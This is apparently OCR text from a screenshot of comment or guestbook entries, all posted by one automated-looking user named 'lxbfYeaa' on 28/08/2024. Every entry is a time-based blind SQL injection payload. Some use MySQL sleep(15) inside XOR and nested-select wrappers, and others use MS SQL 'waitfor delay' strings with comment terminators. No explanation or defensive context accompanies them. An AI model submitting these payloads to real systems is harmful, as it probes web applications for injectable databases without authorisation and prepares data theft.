
lxbfYeaa at 28/08/2024 11:22
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
lxbfYeaa at 28/08/2024 11:22
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
lxbfYeaa at 28/08/2024 11:22
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
lxbfYeaa at 28/08/2024 11:22
-1; waitfor delay '0:0:15' --
lxbfYeaa at 28/08/2024 11:22
-1); waitfor delay '0:0:15' --
lxbfYeaa at 28/08/2024 11:22
1 waitfor delay '0:0:15' --